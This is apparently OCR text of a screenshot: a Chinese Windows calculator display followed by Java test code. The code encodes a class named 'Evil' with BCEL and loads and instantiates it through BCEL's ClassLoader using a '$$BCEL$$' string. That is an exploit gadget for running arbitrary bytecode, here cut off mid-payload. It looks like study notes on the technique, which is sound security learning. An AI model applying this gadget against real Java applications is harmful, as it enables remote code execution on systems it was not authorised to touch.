 计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
}
@Test
public void test12() throws IOException {
JavaClass cls = Repository.lookupClass(Evil.class);
String code = Utility.encode(cls.getBytes(), compress: true);
System.out.println(code);
}
@Test
public void test13() throws ClassNotFoundException, IllegalAccessException, InstantiationException {
ClassLoader cl = new ClassLoader();
System.out.println("cl的运行类型=" + cl.getClass());
Class<?> c = cl.loadClass( name: "$$BCEL$$" + "$l$8b$I$A$A$A$A$A$A$AmQMO$db$40$Q$7d$9b8$b1$e3$3a$
c.newInstance();
}